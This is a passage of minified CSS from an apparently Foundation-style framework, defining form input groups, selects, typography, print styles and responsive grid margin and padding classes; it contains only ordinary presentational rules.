#cacaca;background:#e6e6e6;color:#0a0a0a;text-align:center;white-space:nowrap;display:flex;flex:0 0 auto;align-items:center}.input-group-label:first-child{border-right:0}.input-group-label:last-child{border-left:0}.input-group-field{border-radius:0;flex:1 1 0px;min-width:0}.input-group-button{padding-top:0;padding-bottom:0;text-align:center;display:flex;flex:0 0 auto}.input-group-button a,.input-group-button input,.input-group-button button,.input-group-button label{align-self:stretch;height:auto;padding-top:0;padding-bottom:0;font-size:1rem}fieldset{margin:0;padding:0;border:0}legend{max-width:100%;margin-bottom:.5rem}.fieldset{margin:1.125rem 0;padding:1.25rem;border:1px solid #cacaca}.fieldset legend{margin:0;margin-left:-.1875rem;padding:0 .1875rem}select{height:2.4375rem;margin:0 0 1rem;padding:.5rem;appearance:none;border:1px solid #cacaca;border-radius:0;background-color:#fefefe;font-family:inherit;font-size:1rem;font-weight:normal;line-height:1.5;color:#0a0a0a;transition:box-shadow .5s,border-color .25s ease-in-out;background-origin:content-box;background-position:right -1rem center;background-repeat:no-repeat;background-size:9px 6px;padding-right:1.5rem;background-image:url("[data-uri]")}select:focus{outline:none;border:1px solid #8a8a8a;background-color:#fefefe;box-shadow:0 0 5px #cacaca;transition:box-shadow .5s,border-color .25s ease-in-out}select:disabled{background-color:#e6e6e6;cursor:not-allowed}select::-ms-expand{display:none}select[multiple]{height:auto;background-image:none}select:not([multiple]){padding-top:0;padding-bottom:0}.is-invalid-input:not(:focus){border-color:#cc4b37;background-color:rgb(249,236.1,234.1)}.is-invalid-input:not(:focus)::placeholder{color:#cc4b37}.is-invalid-label{color:#cc4b37}.form-error{display:none;margin-top:-0.5rem;margin-bottom:1rem;font-size:.75rem;font-weight:bold;color:#cc4b37}.form-error.is-visible{display:block}div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,th,td{margin:0;padding:0}p{margin-bottom:1rem;font-size:inherit;line-height:1.6;text-rendering:optimizeLegibility}em,i{font-style:italic;line-height:inherit}strong,b{font-weight:bold;line-height:inherit}small{font-size:80%;line-height:inherit}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:ui-sans-serif,system-ui,-system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:normal;color:inherit;text-rendering:optimizeLegibility}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small{line-height:0;color:#cacaca}h1,.h1{font-size:1.5rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}h2,.h2{font-size:1.25rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}h3,.h3{font-size:1.1875rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}h4,.h4{font-size:1.125rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}h5,.h5{font-size:1.0625rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}h6,.h6{font-size:1rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}@media print,screen and (min-width: 40em){h1,.h1{font-size:3rem}h2,.h2{font-size:2.5rem}h3,.h3{font-size:1.9375rem}h4,.h4{font-size:1.5625rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}}a{line-height:inherit;color:#1779ba;text-decoration:none;cursor:pointer}a:hover,a:focus{color:rgb(19.78,104.06,159.96)}a img{border:0}hr{clear:both;max-width:75rem;height:0;margin:1.25rem auto;border-top:0;border-right:0;border-bottom:1px solid #cacaca;border-left:0}ul,ol,dl{margin-bottom:1rem;list-style-position:outside;line-height:1.6}li{font-size:inherit}ul{margin-left:1.25rem;list-style-type:disc}ol{margin-left:1.25rem}ul ul,ul ol,ol ul,ol ol{margin-left:1.25rem;margin-bottom:0}dl{margin-bottom:1rem}dl dt{margin-bottom:.5rem;font-weight:bold}blockquote{margin:0 0 1rem;padding:.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #cacaca}blockquote,blockquote p{line-height:1.6;color:#8a8a8a}abbr,abbr[title]{border-bottom:1px dotted #0a0a0a;cursor:help;text-decoration:none}figure{margin:0}kbd{margin:0;padding:.125rem .25rem 0;background-color:#e6e6e6;font-family:ui-monospace,"SF Mono","Monaco","Inconsolata","Fira Mono","Droid Sans Mono","Source Code Pro",Consolas,"Liberation Mono",Courier,monospace;color:#0a0a0a}.subheader{margin-top:.25rem;margin-bottom:.5rem;font-weight:normal;line-height:1.4;color:#8a8a8a}.lead{font-size:125%;line-height:1.6}.stat{font-size:2.5rem;line-height:1}p+.stat{margin-top:-1rem}ul.no-bullet,ol.no-bullet{margin-left:0;list-style:none}.cite-block,cite{display:block;color:#8a8a8a;font-size:.8125rem}.cite-block:before,cite:before{content:"— "}.code-inline,code{border:1px solid #cacaca;background-color:#e6e6e6;font-family:ui-monospace,"SF Mono","Monaco","Inconsolata","Fira Mono","Droid Sans Mono","Source Code Pro",Consolas,"Liberation Mono",Courier,monospace;font-weight:normal;color:#0a0a0a;display:inline;max-width:100%;word-wrap:break-word;padding:.125rem .3125rem .0625rem}.code-block{border:1px solid #cacaca;background-color:#e6e6e6;font-family:ui-monospace,"SF Mono","Monaco","Inconsolata","Fira Mono","Droid Sans Mono","Source Code Pro",Consolas,"Liberation Mono",Courier,monospace;font-weight:normal;color:#0a0a0a;display:block;overflow:auto;white-space:pre;padding:1rem;margin-bottom:1.5rem}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}@media print,screen and (min-width: 40em){.medium-text-left{text-align:left}.medium-text-right{text-align:right}.medium-text-center{text-align:center}.medium-text-justify{text-align:justify}}@media print,screen and (min-width: 64em){.large-text-left{text-align:left}.large-text-right{text-align:right}.large-text-center{text-align:center}.large-text-justify{text-align:justify}}.show-for-print{display:none !important}@media print{*{-webkit-print-color-adjust:exact;print-color-adjust:exact;box-shadow:none !important;text-shadow:none !important}.show-for-print{display:block !important}.hide-for-print{display:none !important}table.show-for-print{display:table !important}thead.show-for-print{display:table-header-group !important}tbody.show-for-print{display:table-row-group !important}tr.show-for-print{display:table-row !important}td.show-for-print{display:table-cell !important}th.show-for-print{display:table-cell !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}abbr[title]:after{content:" (" attr(title) ")"}pre,blockquote{border:1px solid #8a8a8a;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.print-break-inside{page-break-inside:auto}}.grid-container{max-width:75rem;margin-left:auto;margin-right:auto;padding-right:calc(var(--small-gutter) / 2);padding-left:calc(var(--small-gutter) / 2)}@media print,screen and (min-width: 40em){.grid-container{padding-right:calc(var(--medium-gutter) / 2);padding-left:calc(var(--medium-gutter) / 2)}}@media print,screen and (min-width: 64em){.grid-container{padding-right:calc(var(--large-gutter) / 2);padding-left:calc(var(--large-gutter) / 2)}}.grid-container.fluid{max-width:100%;margin-left:auto;margin-right:auto;padding-right:calc(var(--small-gutter) / 2);padding-left:calc(var(--small-gutter) / 2)}@media print,screen and (min-width: 40em){.grid-container.fluid{padding-right:calc(var(--medium-gutter) / 2);padding-left:calc(var(--medium-gutter) / 2)}}@media print,screen and (min-width: 64em){.grid-container.fluid{padding-right:calc(var(--large-gutter) / 2);padding-left:calc(var(--large-gutter) / 2)}}.grid-container.full{max-width:100%;margin-left:auto;margin-right:auto;padding-right:0;padding-left:0}.grid-x{display:flex;flex-flow:row wrap}.cell{flex:0 0 auto;min-height:0;min-width:0;width:100%}.cell.auto{flex:1 1 0}.cell.shrink{flex:0 0 auto}.grid-x>.auto{width:auto}.grid-x>.shrink{width:auto}.grid-x>.small-shrink,.grid-x>.small-full,.grid-x>.small-1,.grid-x>.small-2,.grid-x>.small-3,.grid-x>.small-4,.grid-x>.small-5,.grid-x>.small-6,.grid-x>.small-7,.grid-x>.small-8,.grid-x>.small-9,.grid-x>.small-10,.grid-x>.small-11,.grid-x>.small-12{flex-basis:auto}@media print,screen and (min-width: 40em){.grid-x>.medium-shrink,.grid-x>.medium-full,.grid-x>.medium-1,.grid-x>.medium-2,.grid-x>.medium-3,.grid-x>.medium-4,.grid-x>.medium-5,.grid-x>.medium-6,.grid-x>.medium-7,.grid-x>.medium-8,.grid-x>.medium-9,.grid-x>.medium-10,.grid-x>.medium-11,.grid-x>.medium-12{flex-basis:auto}}@media print,screen and (min-width: 64em){.grid-x>.large-shrink,.grid-x>.large-full,.grid-x>.large-1,.grid-x>.large-2,.grid-x>.large-3,.grid-x>.large-4,.grid-x>.large-5,.grid-x>.large-6,.grid-x>.large-7,.grid-x>.large-8,.grid-x>.large-9,.grid-x>.large-10,.grid-x>.large-11,.grid-x>.large-12{flex-basis:auto}}.grid-x>.small-12,.grid-x>.small-11,.grid-x>.small-10,.grid-x>.small-9,.grid-x>.small-8,.grid-x>.small-7,.grid-x>.small-6,.grid-x>.small-5,.grid-x>.small-4,.grid-x>.small-3,.grid-x>.small-2,.grid-x>.small-1{flex:0 0 auto}.grid-x>.small-1{width:8.3333333333%}.grid-x>.small-2{width:16.6666666667%}.grid-x>.small-3{width:25%}.grid-x>.small-4{width:33.3333333333%}.grid-x>.small-5{width:41.6666666667%}.grid-x>.small-6{width:50%}.grid-x>.small-7{width:58.3333333333%}.grid-x>.small-8{width:66.6666666667%}.grid-x>.small-9{width:75%}.grid-x>.small-10{width:83.3333333333%}.grid-x>.small-11{width:91.6666666667%}.grid-x>.small-12{width:100%}@media print,screen and (min-width: 40em){.grid-x>.medium-auto{flex:1 1 0;width:auto}.grid-x>.medium-12,.grid-x>.medium-11,.grid-x>.medium-10,.grid-x>.medium-9,.grid-x>.medium-8,.grid-x>.medium-7,.grid-x>.medium-6,.grid-x>.medium-5,.grid-x>.medium-4,.grid-x>.medium-3,.grid-x>.medium-2,.grid-x>.medium-1,.grid-x>.medium-shrink{flex:0 0 auto}.grid-x>.medium-shrink{width:auto}.grid-x>.medium-1{width:8.3333333333%}.grid-x>.medium-2{width:16.6666666667%}.grid-x>.medium-3{width:25%}.grid-x>.medium-4{width:33.3333333333%}.grid-x>.medium-5{width:41.6666666667%}.grid-x>.medium-6{width:50%}.grid-x>.medium-7{width:58.3333333333%}.grid-x>.medium-8{width:66.6666666667%}.grid-x>.medium-9{width:75%}.grid-x>.medium-10{width:83.3333333333%}.grid-x>.medium-11{width:91.6666666667%}.grid-x>.medium-12{width:100%}}@media print,screen and (min-width: 64em){.grid-x>.large-auto{flex:1 1 0;width:auto}.grid-x>.large-12,.grid-x>.large-11,.grid-x>.large-10,.grid-x>.large-9,.grid-x>.large-8,.grid-x>.large-7,.grid-x>.large-6,.grid-x>.large-5,.grid-x>.large-4,.grid-x>.large-3,.grid-x>.large-2,.grid-x>.large-1,.grid-x>.large-shrink{flex:0 0 auto}.grid-x>.large-shrink{width:auto}.grid-x>.large-1{width:8.3333333333%}.grid-x>.large-2{width:16.6666666667%}.grid-x>.large-3{width:25%}.grid-x>.large-4{width:33.3333333333%}.grid-x>.large-5{width:41.6666666667%}.grid-x>.large-6{width:50%}.grid-x>.large-7{width:58.3333333333%}.grid-x>.large-8{width:66.6666666667%}.grid-x>.large-9{width:75%}.grid-x>.large-10{width:83.3333333333%}.grid-x>.large-11{width:91.6666666667%}.grid-x>.large-12{width:100%}}.grid-margin-x:not(.grid-x)>.cell{width:auto}.grid-margin-y:not(.grid-y)>.cell{height:auto}.grid-margin-x{margin-left:calc(var(--small-gutter) / -2);margin-right:calc(var(--small-gutter) / -2)}@media print,screen and (min-width: 40em){.grid-margin-x{margin-left:calc(var(--medium-gutter) / -2);margin-right:calc(var(--medium-gutter) / -2)}}@media print,screen and (min-width: 64em){.grid-margin-x{margin-left:calc(var(--large-gutter) / -2);margin-right:calc(var(--large-gutter) / -2)}}.grid-margin-x>.cell{width:calc(100% - var(--small-gutter));margin-left:calc(var(--small-gutter) / 2);margin-right:calc(var(--small-gutter) / 2)}@media print,screen and (min-width: 40em){.grid-margin-x>.cell{width:calc(100% - var(--medium-gutter));margin-left:calc(var(--medium-gutter) / 2);margin-right:calc(var(--medium-gutter) / 2)}}@media print,screen and (min-width: 64em){.grid-margin-x>.cell{width:calc(100% - var(--large-gutter));margin-left:calc(var(--large-gutter) / 2);margin-right:calc(var(--large-gutter) / 2)}}.grid-margin-x>.auto{width:auto}.grid-margin-x>.shrink{width:auto}.grid-margin-x>.small-1{width:calc(8.3333333333% - var(--small-gutter))}.grid-margin-x>.small-2{width:calc(16.6666666667% - var(--small-gutter))}.grid-margin-x>.small-3{width:calc(25% - var(--small-gutter))}.grid-margin-x>.small-4{width:calc(33.3333333333% - var(--small-gutter))}.grid-margin-x>.small-5{width:calc(41.6666666667% - var(--small-gutter))}.grid-margin-x>.small-6{width:calc(50% - var(--small-gutter))}.grid-margin-x>.small-7{width:calc(58.3333333333% - var(--small-gutter))}.grid-margin-x>.small-8{width:calc(66.6666666667% - var(--small-gutter))}.grid-margin-x>.small-9{width:calc(75% - var(--small-gutter))}.grid-margin-x>.small-10{width:calc(83.3333333333% - var(--small-gutter))}.grid-margin-x>.small-11{width:calc(91.6666666667% - var(--small-gutter))}.grid-margin-x>.small-12{width:calc(100% - var(--small-gutter))}@media print,screen and (min-width: 40em){.grid-margin-x>.auto{width:auto}.grid-margin-x>.shrink{width:auto}.grid-margin-x>.small-1{width:calc(8.3333333333% - var(--medium-gutter))}.grid-margin-x>.small-2{width:calc(16.6666666667% - var(--medium-gutter))}.grid-margin-x>.small-3{width:calc(25% - var(--medium-gutter))}.grid-margin-x>.small-4{width:calc(33.3333333333% - var(--medium-gutter))}.grid-margin-x>.small-5{width:calc(41.6666666667% - var(--medium-gutter))}.grid-margin-x>.small-6{width:calc(50% - var(--medium-gutter))}.grid-margin-x>.small-7{width:calc(58.3333333333% - var(--medium-gutter))}.grid-margin-x>.small-8{width:calc(66.6666666667% - var(--medium-gutter))}.grid-margin-x>.small-9{width:calc(75% - var(--medium-gutter))}.grid-margin-x>.small-10{width:calc(83.3333333333% - var(--medium-gutter))}.grid-margin-x>.small-11{width:calc(91.6666666667% - var(--medium-gutter))}.grid-margin-x>.small-12{width:calc(100% - var(--medium-gutter))}.grid-margin-x>.medium-auto{width:auto}.grid-margin-x>.medium-shrink{width:auto}.grid-margin-x>.medium-1{width:calc(8.3333333333% - var(--medium-gutter))}.grid-margin-x>.medium-2{width:calc(16.6666666667% - var(--medium-gutter))}.grid-margin-x>.medium-3{width:calc(25% - var(--medium-gutter))}.grid-margin-x>.medium-4{width:calc(33.3333333333% - var(--medium-gutter))}.grid-margin-x>.medium-5{width:calc(41.6666666667% - var(--medium-gutter))}.grid-margin-x>.medium-6{width:calc(50% - var(--medium-gutter))}.grid-margin-x>.medium-7{width:calc(58.3333333333% - var(--medium-gutter))}.grid-margin-x>.medium-8{width:calc(66.6666666667% - var(--medium-gutter))}.grid-margin-x>.medium-9{width:calc(75% - var(--medium-gutter))}.grid-margin-x>.medium-10{width:calc(83.3333333333% - var(--medium-gutter))}.grid-margin-x>.medium-11{width:calc(91.6666666667% - var(--medium-gutter))}.grid-margin-x>.medium-12{width:calc(100% - var(--medium-gutter))}}@media print,screen and (min-width: 64em){.grid-margin-x>.auto{width:auto}.grid-margin-x>.shrink{width:auto}.grid-margin-x>.small-1{width:calc(8.3333333333% - var(--large-gutter))}.grid-margin-x>.small-2{width:calc(16.6666666667% - var(--large-gutter))}.grid-margin-x>.small-3{width:calc(25% - var(--large-gutter))}.grid-margin-x>.small-4{width:calc(33.3333333333% - var(--large-gutter))}.grid-margin-x>.small-5{width:calc(41.6666666667% - var(--large-gutter))}.grid-margin-x>.small-6{width:calc(50% - var(--large-gutter))}.grid-margin-x>.small-7{width:calc(58.3333333333% - var(--large-gutter))}.grid-margin-x>.small-8{width:calc(66.6666666667% - var(--large-gutter))}.grid-margin-x>.small-9{width:calc(75% - var(--large-gutter))}.grid-margin-x>.small-10{width:calc(83.3333333333% - var(--large-gutter))}.grid-margin-x>.small-11{width:calc(91.6666666667% - var(--large-gutter))}.grid-margin-x>.small-12{width:calc(100% - var(--large-gutter))}.grid-margin-x>.medium-auto{width:auto}.grid-margin-x>.medium-shrink{width:auto}.grid-margin-x>.medium-1{width:calc(8.3333333333% - var(--large-gutter))}.grid-margin-x>.medium-2{width:calc(16.6666666667% - var(--large-gutter))}.grid-margin-x>.medium-3{width:calc(25% - var(--large-gutter))}.grid-margin-x>.medium-4{width:calc(33.3333333333% - var(--large-gutter))}.grid-margin-x>.medium-5{width:calc(41.6666666667% - var(--large-gutter))}.grid-margin-x>.medium-6{width:calc(50% - var(--large-gutter))}.grid-margin-x>.medium-7{width:calc(58.3333333333% - var(--large-gutter))}.grid-margin-x>.medium-8{width:calc(66.6666666667% - var(--large-gutter))}.grid-margin-x>.medium-9{width:calc(75% - var(--large-gutter))}.grid-margin-x>.medium-10{width:calc(83.3333333333% - var(--large-gutter))}.grid-margin-x>.medium-11{width:calc(91.6666666667% - var(--large-gutter))}.grid-margin-x>.medium-12{width:calc(100% - var(--large-gutter))}.grid-margin-x>.large-auto{width:auto}.grid-margin-x>.large-shrink{width:auto}.grid-margin-x>.large-1{width:calc(8.3333333333% - var(--large-gutter))}.grid-margin-x>.large-2{width:calc(16.6666666667% - var(--large-gutter))}.grid-margin-x>.large-3{width:calc(25% - var(--large-gutter))}.grid-margin-x>.large-4{width:calc(33.3333333333% - var(--large-gutter))}.grid-margin-x>.large-5{width:calc(41.6666666667% - var(--large-gutter))}.grid-margin-x>.large-6{width:calc(50% - var(--large-gutter))}.grid-margin-x>.large-7{width:calc(58.3333333333% - var(--large-gutter))}.grid-margin-x>.large-8{width:calc(66.6666666667% - var(--large-gutter))}.grid-margin-x>.large-9{width:calc(75% - var(--large-gutter))}.grid-margin-x>.large-10{width:calc(83.3333333333% - var(--large-gutter))}.grid-margin-x>.large-11{width:calc(91.6666666667% - var(--large-gutter))}.grid-margin-x>.large-12{width:calc(100% - var(--large-gutter))}}.grid-padding-x .grid-padding-x{margin-right:calc(var(--small-gutter) / -2);margin-left:calc(var(--small-gutter) / -2)}@media print,screen and (min-width: 40em){.grid-padding-x .grid-padding-x{margin-right:calc(var(--medium-gutter) / -2);margin-left:calc(var(--medium-gutter) / -2)}}@media print,screen and (min-width: 64em){.grid-padding-x .grid-padding-x{margin-right:calc(var(--large-gutter) / -2);margin-left:calc(var(--large-gutter) / -2)}}.grid-container:not(.full)>.grid-padding-x{margin-right:calc(var(--small-gutter) / -2);margin-left:calc(var(--small-gutter) / -2)}@media print,screen and (min-width: 40em){.grid-container:not(.full)>.grid-padding-x{margin-right:calc(var(--medium-gutter) / -2);margin-left:calc(var(--medium-gutter) / -2)}}@media print,screen and (min-width: 64em){.grid-container:not(.full)>.grid-padding-x{margin-right:calc(var(--large-gutter) / -2);margin-left:calc(var(--large-gutter) / -2)}}.grid-padding-x>.cell{padding-right:calc(var(--small-gutter) / 2);padding-left:calc(var(--small-gutter) / 2)}@media print,screen and (min-width: 40em){.grid-padding-x>.cell{padding-right:calc(var(--medium-gutter) / 2);padding-left:calc(var(--medium-gutter) / 2)}}@media print,screen and (min-width: 64em){.grid-padding-x>.cell{padding-right:calc(var(--large-gutter) / 2);padding-left:calc(var(--large-gutter) / 2)}}.small-up-1>.cell{width:100%}.small-up-2>.cell{width:50%}.small-up-3>.cell{width:33.3333333333%}.small-up-4>.cell{width:25%}.small-up-5>.cell{width:20%}.small-up-6>.cell{width:16.6666666667%}.small-up-7>.cell{width:14.2857142857%}.small-up-8>.cell{width:12.5%}@media print,screen and (min-width: 40em){.medium-up-1>.cell{width:100%}.medium-up-2>.cell{width:50%}.medium-up-3>.cell{width:33.3333333333%}.medium-up-4>.cell{width:25%}.medium-up-5>.cell{width:20%}.medium-up-6>.cell{width:16.6666666667%}.medium-up-7>.cell{width:14.2857142857%}.medium-up-8>.cell{width:12.5%}}@media print,screen and (min-width: 64em){.large-up-1>.cell{width:100%}.large-up-2>.cell{width:50%}.large-up-3>.cell{width:33.3333333333%}.large-up-4>.cell{width:25%}.large-up-5>.cell{width:20%}.large-up-6>.cell{width:16.6666666667%}.large-up-7>.cell{width:14.2857142857%}.large-up-8>.cell{width:12.5%}}.grid-margin-x.small-up-1>.cell{width:calc(100% - var(--small-gutter))}.grid-margin-x.small-up-2>.cell{width:calc(50% - var(--small-gutter))}.grid-margin-x.small-up-3>.cell{width:calc(33.3333333333% - var(--small-gutter))}.grid-margin-x.small-up-4>.cell{width:calc(25% - var(--small-gutter))}.grid-margin-x.small-up-5>.cell{width:calc(20% - var(--small-gutter))}.grid-margin-x.small-up-6>.cell{width:calc(16.6666666667% - var(--small-gutter))}.grid-margin-x.small-up-7>.cell{width:calc(14.2857142857% - var(--small-gutter))}.grid-margin-x.small-up-8>.cell{width:calc(12.5% - var(--small-gutter))}@media print,screen and (min-width: 40em){.grid-margin-x.small-up-1>.cell{width:calc(100% - var(--medium-gutter))}.grid-margin-x.small-up-2>.cell{width:calc(50% - var(--medium-gutter))}.grid-margin-x.small-up-3>.cell{width:calc(33.3333333333% - var(--medium-gutter))}.grid-margin-x.small-up-4>.cell{width:calc(25% - var(--medium-gutter))}.grid-margin-x.small-up-5>.cell{width:calc(20% - var(--medium-gutter))}.grid-margin-x.small-up-6>.cell{width:calc(16.6666666667% - var(--medium-gutter))}.grid-margin-x.small-up-7>.cell{width:calc(14.2857142857% - var(--medium-gutter))}.grid-margin-x.small-up-8>.cell{width:calc(12.5% - var(--medium-gutter))}.grid-margin-x.medium-up-1>.cell{width:calc(100% - var(--medium-gutter))}.grid-margin-x.medium-up-2>.cell{width:calc(50% - var(--medium-gutter))}.grid-margin-x.medium-up-3>.cell{width:calc(33.3333333333% - var(--medium-gutter))}.grid-margin-x.medium-up-4>.cell{width:calc(25% - var(--medium-gutter))}.grid-margin-x.medium-up-5>.cell{width:calc(20% - var(--medium-gutter))}.grid-margin-x.medium-up-6>.cell{width:calc(16.6666666667% - var(--medium-gutter))}.grid-margin-x.medium-up-7>.cell{width:calc(14.2857142857% - var(--medium-gutter))}.grid-margin-x.medium-up-8>.cell{width:calc(12.5% - var(--medium-gutter))}}@media print,screen and (min-width: 64em){.grid-margin-x.small-up-1>.cell{width:calc(100% - var(--large-gutter))}.grid-margin-x.medium-up-1>.cell{width:calc(100% - var(--large-gutter))}.grid-margin-x.small-up-2>.cell{width:calc(50% - var(--large-gutter))}.grid-margin-x.medium-up-2>.cell{width:calc(50% - var(--large-gutter))}.grid-margin-x.small-up-3>.cell{width:calc(33.3333333333% - var(--large-gutter))}.grid-margin-x.medium-up-3>.cell{width:calc(33.3333333333% - var(--large-gutter))}.grid-margin-x.small-up-4>.cell{width:calc(25% - var(--large-gutter))}.grid-margin-x.medium-up-4>.cell{width:calc(25% - var(--large-gutter))}.grid-margin-x.small-up-5>.cell{width:calc(20% - var(--large-gutter))}.grid-margin-x.medium-up-5>.cell{width:calc(20% - var(--large-gutter))}.grid-margin-x.small-up-6>.cell{width:calc(16.6666666667% - var(--large-gutter))}.grid-margin-x.medium-up-6>.cell{width:calc(16.6666666667% - var(--large-gutter))}.grid-margin-x.small-up-7>.cell{width:calc(14.2857142857% - var(--large-gutter))}.grid-margin-x.medium-up-7>.cell{width:calc(14.2857142857% - var(--large-gutter))}.grid-margin-x.small-up-8>.cell{width:calc(12.5% - var(--large-gutter))}.grid-margin-x.medium-up-8>.cell{width:calc(12.5% - var(--large-gutter))}.grid-margin-x.large-up-1>.cell{width:calc(100% - var(--large-gutter))}.grid-margin-x.large-up-2>.cell{width:calc(50% - var(--large-gutter))}.grid-margin-x.large-up-3>.cell{width:calc(33.3333333333% - var(--large-gutter))}.grid-margin-x.large-up-4>.cell{width:calc(25% - var(--large-gutter))}.grid-margin-x.large-up-5>.cell{width:calc(20% - var(--large-gutter))}.grid-margin-x.large-up-6>.cell{width:calc(16.6666666667% - var(--large-gutter))}.grid-margin-x.large-up-7>.cell{width:calc(14.2857142857% - var(--large-gutter))}.grid-margin-x.large-up-8>.cell{width:calc(12.5% - var(--large-gutter))}}.small-margin-collapse{margin-right:0;margin-left:0}.small-margin-collapse>.cell{margin-right:0;margin-left:0}.small-margin-collapse>.small-1{width:8.3333333333%}.small-margin-collapse>.small-2{width:16.6666666667%}.small-margin-collapse>.small-3{width:25%}.small-margin-collapse>.small-4{width:33.3333333333%}.small-margin-collapse>.small-5{width:41.6666666667%}.small-margin-collapse>.small-6{width:50%}.small-margin-collapse>.small-7{width:58.3333333333%}.small-margin-collapse>.small-8{width:66.6666666667%}.small-margin-collapse>.small-9{width:75%}.small-margin-collapse>.small-10{width:83.3333333333%}.small-margin-collapse>.small-11{width:91.6666666667%}.small-margin-collapse>.small-12{width:100%}@media print,screen and (min-width: 40em){.small-margin-collapse>.medium-1{width:8.3333333333%}.small-margin-collapse>.medium-2{width:16.6666666667%}.small-margin-collapse>.medium-3{width:25%}.small-margin-collapse>.medium-4{width:33.3333333333%}.small-margin-collapse>.medium-5{width:41.6666666667%}.small-margin-collapse>.medium-6{width:50%}.small-margin-collapse>.medium-7{width:58.3333333333%}.small-margin-collapse>.medium-8{width:66.6666666667%}.small-margin-collapse>.medium-9{width:75%}.small-margin-collapse>.medium-10{width:83.3333333333%}.small-margin-collapse>.medium-11{width:91.6666666667%}.small-margin-collapse>.medium-12{width:100%}}@media print,screen and (min-width: 64em){.small-margin-collapse>.large-1{width:8.3333333333%}.small-margin-collapse>.large-2{width:16.6666666667%}.small-margin-collapse>.large-3{width:25%}.small-margin-collapse>.large-4{width:33.3333333333%}.small-margin-collapse>.large-5{width:41.6666666667%}.small-margin-collapse>.large-6{width:50%}.small-margin-collapse>.large-7{width:58.3333333333%}.small-margin-collapse>.large-8{width:66.6666666667%}.small-margin-collapse>.large-9{width:75%}.small-margin-collapse>.large-10{width:83.3333333333%}.small-margin-collapse>.large-11{width:91.6666666667%}.small-margin-collapse>.large-12{width:100%}}.small-padding-collapse{margin-right:0;margin-left:0}.small-padding-collapse>.cell{padding-right:0;padding-left:0}@media print,screen and (min-width: 40em){.medium-margin-collapse{margin-right:0;margin-left:0}.medium-margin-collapse>.cell{margin-right:0;margin-left:0}}@media print,screen and (min-width: 40em){.medium-margin-collapse>.small-1{width:8.3333333333%}.medium-margin-collapse>.small-2{width:16.6666666667%}.medium-margin-collapse>.small-3{width:25%}.medium-margin-collapse>.small-4{width:33.3333333333%}.medium-margin-collapse>.small-5{width:41.6666666667%}.medium-margin-collapse>.small-6{width:50%}.medium-margin-collapse>.small-7{width:58.3333333333%}.medium-margin-collapse>.small-8{width:66.6666666667%}.medium-margin-collapse>.small-9{width:75%}.medium-margin-collapse>.small-10{width:83.3333333333%}.medium-margin-collapse>.small-11{width:91.6666666667%}.medium-margin-collapse>.small-12{width:100%}}@media print,screen and (min-width: 40em){.medium-margin-collapse>.medium-1{width:8.3333333333%}.medium-margin-collapse>.medium-2{width:16.6666666667%}.medium-margin-collapse>.medium-3{width:25%}.medium-margin-collapse>.medium-4{width:33.3333333333%}.medium-margin-collapse>.medium-5{width:41.6666666667%}.medium-margin-collapse>.medium-6{width:50%}.medium-margin-collapse>.medium-7{width:58.3333333333%}.medium-margin-collapse>.medium-8{width:66.6666666667%}.medium-margin-collapse>.medium-9{width:75%}.medium-margin-collapse>.medium-10{width:83.3333333333%}.medium-margin-collapse>.medium-11{width:91.6666666667%}.medium-margin-collapse>.medium-12{width:100%}}@media print,screen and (min-width: 64em){.medium-margin-collapse>.large-1{width:8.3333333333%}.medium-margin-collapse>.large-2{width:16.6666666667%}.medium-margin-collapse>.large-3{width:25%}.medium-margin-collapse>.large-4{width:33.3333333333%}.medium-margin-collapse>.large-5{width:41.6666666667%}.medium-margin-collapse>.large-6{width:50%}.medium-margin-collapse>.large-7{width:58.3333333333%}.medium-margin-collapse>.large-8{width:66.6666666667%}.medium-margin-collapse>.large-9{width:75%}.medium-margin-collapse>.large-10{width:83.3333333333%}.medium-margin-collapse>.large-11{width:91.6666666667%}.medium-margin-collapse>.large-12{width:100%}}@media print,screen and (min-width: 40em){.medium-padding-collapse{margin-right:0;margin-left:0}.medium-padding-collapse>.cell{padding-right:0;padding-left:0}}@media print,screen and (min-width: 64em){.large-margin-collapse{margin-right:0;margin-left:0}.large-margin-collapse>.cell{margin-right:0;margin-left:0}}@media print,screen and (min-width: 64em){.large-margin-collapse>.small-1{width:8.3333333333%}.large-margin-collapse>.small-2{width:16.6666666667%}.large-margin-collapse>.small-3{width:25%}.large-margin-collapse>.small-4{width:33.3333333333%}.large-margin-collapse>.small-5{width:41.6666666667%}.large-margin-collapse>.small-6{width:50%}.large-margin-collapse>.small-7{width:58.3333333333%}.large-margin-collapse>.small-8{width:66.6666666667%}.large-margin-collapse>.small-9{width:75%}.large-margin-collapse>.small-10{width:83.3333333333%}.large-margin-collapse>.small-11{width:91.6666666667%}.large-margin-collapse>.small-12{width:100%}}@media print,screen and (min-width: 64em){.large-margin-collapse>.medium-1{width:8.3333333333%}.large-margin-collapse>.medium-2{width:16.6666666667%}.large-margin-collapse>.medium-3{width:25%}.large-margin-collapse>.medium-4{width:33.3333333333%}.large-margin-collapse>.medium-5{width:41.6666666667%}.large-margin-collapse>.medium-6{width:50%}.large-margin-collapse>.medium-7{width:58.3333333333%}.large-margin-collapse>.medium-8{width:66.6666666667%}.large-margin-collapse>.medium-9{width:75%}.large-margin-collapse>.medium-10{width:83.3333333333%}.large-margin-collapse>.medium-11{width:91.6666666667%}.large-margin-collapse>.medium-12{width:100%}}@media print,screen and 